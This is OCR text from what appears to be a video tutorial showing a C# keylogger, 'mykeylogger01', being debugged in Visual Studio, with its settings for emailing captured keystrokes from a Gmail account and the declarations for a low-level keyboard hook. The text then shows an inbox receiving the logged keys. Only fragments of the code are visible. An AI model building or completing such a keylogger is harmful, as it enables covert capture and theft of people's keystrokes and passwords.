 Win10 [Running]
File Edit View Git Project Build Debug Test Analyze Tools Extensions Window Help Search (Ctrl+Q)
Debug Any CPU Continue
Process: [11184] mykeylogger01.exe Lifecycle Events Thread: Stack Frame:
Program.cs
mykeylogger01 mykeylogger01.Program
10 {
1 reference
11 class Program
12 {
13 // ----------- EDIT THESE VARIABLES FOR YOUR OWN USE CASE ----
14 private const string FROM_EMAIL_ADDRESS = "josh.cyber.test@gma
15 private const string FROM_EMAIL_PASSWORD = "dontlogintome";
16 private const string TO_EMAIL_ADDRESS = "josh.cyber.test@gmail
17 private const string LOG_FILE_NAME = @"C:\ProgramData\mylog.tx
18 private const string ARCHIVE_FILE_NAME = @"C:\ProgramData\mylo
19 private const bool INCLUDE_LOG_AS_ATTACHMENT = true;
20 private const int MAX_LOG_LENGTH_BEFORE_SENDING_EMAIL = 300;
21 private const int MAX_KEYSTROKES_BEFORE_WRITING_TO_LOG = 0;
22 // ----------------------------- END -------------------------
23
24 private static int WH_KEYBOARD_LL = 13;
25 private static int WM_KEYDOWN = 0x0100;
26 private static IntPtr hook = IntPtr.Zero;
27 private static LowLevelKeyboardProc llkProcedure = HookCallbac
28 private static string buffer = "";
29
0 references
161 % No issues found
Autos
Search (Ctrl+E) Search Depth:
Name Value Type
Autos Locals Watch 1
Ready
how do i run fa Sign in - chase. reddit: the fron Inbox (3) - josh Less secure app
https://mail.google.com/mail/u/0/#inbox
8
Gmail
Search mail
C
Compose
1–4 of 4
Inbox 3
Starred
Snoozed
Sent
Drafts
More
Meet
New meeting
Join a meeting
Hangouts
Cyber
No recent chats
Start a new one
Primary Social Promotions
me 3:41 PM
josh - 3.12.2020
me 3:41 PM
josh - 3.12.2020
me
josh - 3.12.2020
me 3:40 PM
josh - 3.12.2020
RShiftKeyLShiftKeyRShiftKeyLControlKeyCRUNReturnL...
0 GB (0%) of 15 GB used
Manage
Terms · Privacy ·
Program Policies
Last account activity: 11
minutes ago
Details
Activate Windows
Go to Settings to activate Windows.
Type here to search
3:42 PM
12/3/2020
1
Right ⌘